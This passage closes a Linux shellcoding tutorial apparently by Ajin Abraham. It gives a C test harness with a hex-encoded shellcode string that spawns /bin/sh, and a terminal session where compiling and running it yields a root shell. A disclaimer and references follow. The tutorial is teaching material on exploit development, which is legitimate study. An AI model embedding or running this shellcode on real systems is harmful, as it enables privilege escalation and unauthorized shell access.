Insert the shell code in our test program shellprogram.c
/*shellprogram.c
Kerala Cyber Force – Ajin Abraham */

char code[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\x43\x07\x89
\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xcd\x80\xe8\xe5\xff\xff\
xff\x2f\x62\x69\x6e\x2f\x73\x68";

int main(int argc, char **argv)
{
  int (*exeshell)();
  exeshell = (int (*)()) code;
  (int)(*exeshell)();
}
Save compile and run shellprogram.c
root@bt:~# gcc shellprogram.c –o shellprogram
root@bt:~# ./shellprogram
sh-4.1# whoami
root
sh-4.1# exit
exit
So that’s the beginning of Shellcoding in Linux. There is lot ways for creating efficient Shellcode. Keep in mind we can build the most robust, efficient, functional and evil ☺ code if we go with assembly language.
DISCLAIMER
This paper is made for simplicity and for better understanding of Shellcoding in Linux.
A lot of the explanations are referred from other papers.
This paper is for you. So you got the right to correct me if I am wrong at somewhere. Send your comments and queries to ajin25 AT gmail DOT com.
REFERNCES
Paper: Shellcoding for Linux and Windows Tutorial – Mr. Steve Hanna.
(http://www.vividmachines.com/shellcode/shellcode.html)
Paper: Writing shellcode - zillion
(http://www.safemode.org/files/zillion/shellcode/doc/Writing_shellcode.html)
Paper: Introduction to Writing Shellcode
(http://www.phiral.net/shellcode.htm)